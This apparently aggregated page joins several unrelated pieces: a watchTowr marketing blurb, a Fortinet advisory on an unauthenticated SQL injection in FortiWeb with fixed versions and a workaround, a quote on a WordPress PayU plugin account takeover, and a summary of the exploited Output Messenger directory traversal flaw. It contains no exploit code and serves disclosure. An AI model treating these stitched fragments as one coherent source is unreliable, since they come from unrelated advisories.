At watchTowr, we passionately believe that continuous security testing is the future and that rapid reaction to emerging threats single-handedly prevents inevitable breaches.

With the watchTowr Platform, we deliver this capability to our clients every single day - it is our job to understand how emerging threats, vulnerabilities, and TTPs could impact their organizations, with precision.

If you'd like to learn more about the watchTowr Platform, our Attack Surface Management and Continuous Automated Red Teaming solution, please get in touch.

PSIRT | FortiGuard Labs

Unauthenticated SQL injection in GUI

Summary

An improper neutralization of special elements used in an SQL command ('SQL Injection') vulnerability [CWE-89] in FortiWeb may allow an unauthenticated attacker to execute unauthorized SQL code or commands via crafted HTTP or HTTPs requests.

| Version | Affected | Solution |

|---|---|---|

| FortiWeb 7.6 | 7.6.0 through 7.6.3 | Upgrade to 7.6.4 or above |

| FortiWeb 7.4 | 7.4.0 through 7.4.7 | Upgrade to 7.4.8 or above |

| FortiWeb 7.2 | 7.2.0 through 7.2.10 | Upgrade to 7.2.11 or above |

| FortiWeb 7.0 | 7.0.0 through 7.0.10 | Upgrade to 7.0.11 or above |

Workaround

Disable HTTP/HTTPS administrative interface

Acknowledgement

Fortinet is pleased to thank Kentaro Kawane from GMO Cybersecurity by Ierae for reporting this vulnerability under responsible disclosure.

Timeline

2025-07-08: Initial publication

" This can be abused by a malicious actor to perform action which normally should only be able to be executed by higher privileged users. These actions might allow the malicious actor to gain admin access to the website. "

as mentioned in https://patchstack.com/database/wordpress/plugin/payu-india/vulnerability/wordpress-payu-india-plugin-3-8-5-account-takeover-vulnerability?_s_id=cve

Microsoft discovered critical vulnerability CVE-2025-27920 affecting the messaging application Output Messenger. Microsoft additionally observed exploitation of the vulnerability since April 2024. According to Microsoft, the attacker needs to be authenticated, although the Output Messenger advisory indicates that privileges are not required to exploit the vulnerability. An attacker could upload malicious files into the server’s startup directory by exploiting this directory traversal vulnerability. This allows an attacker to gain indiscriminate access to the communications of every user, steal sensitive data and impersonate users, possibly leading to operational disruptions, unauthorized access to internal systems, and widespread credential compromise.